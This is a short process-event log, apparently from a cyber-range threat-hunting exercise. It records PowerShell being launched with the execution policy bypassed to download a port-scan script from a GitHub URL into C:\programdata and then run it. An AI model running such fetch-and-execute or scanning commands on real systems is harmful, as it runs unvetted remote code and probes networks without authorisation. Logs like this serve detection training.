 10/22/2025, 12:37:01.955 PM powershell.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\portscan.ps1
TimeGenerated [UTC] 2025-10-22T12:37:01.9554571Z
FileName powershell.exe
InitiatingProcessCommandLine "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\portscan.ps1
10/22/2025, 12:37:01.930 PM cmd.exe powershell -ExecutionPolicy Unrestricted -File script2.ps1
10/22/2025, 12:37:01.399 PM SenseIR.exe "MsSense.exe"
10/22/2025, 12:36:57.678 PM powershell.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public...
TimeGenerated [UTC] 2025-10-22T12:36:57.678805Z
FileName powershell.exe
InitiatingProcessCommandLine "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entro
ta\portscan.ps1